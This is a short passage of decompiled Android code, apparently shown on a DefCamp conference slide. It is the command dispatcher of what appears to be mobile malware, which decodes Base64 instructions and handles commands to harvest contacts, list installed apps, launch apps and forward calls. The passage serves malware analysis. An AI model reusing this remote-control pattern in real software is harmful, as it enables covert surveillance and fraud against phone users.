 if(v3.getString("this").equals("~commands~")) {
b v4_21 = v1.b;
new StringBuilder("get ~commands~: ").append(v3.toString());
v4_21.a();
JSONObject v4_22 = new JSONObject(new String(Base64.decode(v3.getString("data"), 0), "UTF-8"));
String v3_8 = v4_22.getString("name");
switch(v3_8.hashCode()) {
case 3452698: {
if(!v3_8.equals("push")) {
v3_9 = -1;
break;
}
v3_9 = 3;
break;
}
case 1316768351: {
if(!v3_8.equals("startApp")) {
v3_9 = -1;
break;
}
v3_9 = 9;
break;
}
case 1502700919: {
if(!v3_8.equals("getInstallApps")) {
v3_9 = -1;
break;
}
v3_9 = 5;
break;
}
case 1510448585: {
if(!v3_8.equals("getContacts")) {
v3_9 = -1;
break;
}
v3_9 = 4;
break;
}
case 1652725443: {
if(!v3_8.equals("forwardCall")) {
v3_9 = -1;
break;
Powered by
WHERE
HACKING
&
SECURITY
COLLIDE
DEF
CAMP